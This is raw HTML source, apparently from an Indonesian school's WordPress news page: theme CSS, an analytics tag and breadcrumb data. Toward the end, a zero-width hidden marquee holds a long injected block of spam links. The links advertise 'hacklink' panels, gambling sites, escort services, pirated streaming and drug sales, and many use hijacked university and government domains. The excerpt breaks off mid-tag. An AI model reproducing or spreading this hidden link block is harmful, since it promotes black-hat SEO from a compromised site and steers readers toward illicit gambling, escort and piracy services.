    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/merangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021/",
                    "name": "Merangkai Asa, Merengkuh Bahagia (Hari Pertama) Live In 2021;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://tr.betpaskesintisiz.com/" title="betpas giriş">betpas giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://groupspartans.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://london-chanpon.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://spaziopsi.com.br/" title="kingroyal güncel giriş">kingroyal güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://bikesindiahonda.com/" title="kavbet">kavbet</a></p><p><a href="https://americangulf.com/" title="bettilt">bettilt</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.shimmell-law.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom">casibom</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom giriş">casibom giriş</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://yucatanahora.mx/" title="vaycasino güncel giriş">vaycasino güncel giriş</a></p><p><a href="https://binh88.online/" title="casinolevantt">casinolevantt</a></p><p><a href="https://binh88.online/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://bagcilar-lord.tumblr.com/" title="bağcılar escort">bağcılar escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://azzawizahnaesthetik.at/" title="casibom">casibom</a></p><p><a href="https://saprogroweastafrica.com/" title="pusulabet">pusulabet</a></p><p><a href="https://royalcastlebanquet.com/" title="holiganbet">holiganbet</a></p><p><a href="https://ashby.com.br/area-restrita/" title="matbet">matbet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://lesandshotel.com/" title="holiganbet">holiganbet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://folpak.com/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://www.maakirasoi.co.in/" title="safirbet">safirbet</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://sco.org.co/" title="galabet">galabet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://www.maakirasoi.co.in/" title="safirbet giriş">safirbet giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://fatih-lord.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://carreras.unitesba.edu.mx" title="jojobet">jojobet</a></p><p><a href="https://atasehir-lord.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://eihabtravels.com/" title="matbet">matbet</a></p><p><a href="https://www.i-sek.org/" title="meritking">meritking</a></p><p><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet">matbet</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tiptopvoet.nl/" title="betplay">betplay</a></p><p><a href="https://noithatbamien.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://www.ochki.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://marwatravel.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://sanberg.ru/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://laportadental.net/" title="trendbet giriş">trendbet giriş</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yendflfllf" title="xslot">xslot</a></p><p><a href="https://venerafragrances.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelgirisimi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjhizligiris.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjhizligiris.vip" title="hititbet">hititbet</a></p><p><a href="yurtsuz22" title="hititbet giriş">hititbet giriş</a></p><p><a href="bakffaaaa" title="hititbet giriş">hititbet giriş</a></p><p><a href="yulalala" title="hititbet giriş">hititbet giriş</a></p><p><a href="yıoooo" title="hititbet giriş">hititbet giriş</a></p><p><a href="yarawww" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis">marsbahis</a></p><p><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://intranet.adnils.edu.pe" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="yeniilflflflfl" 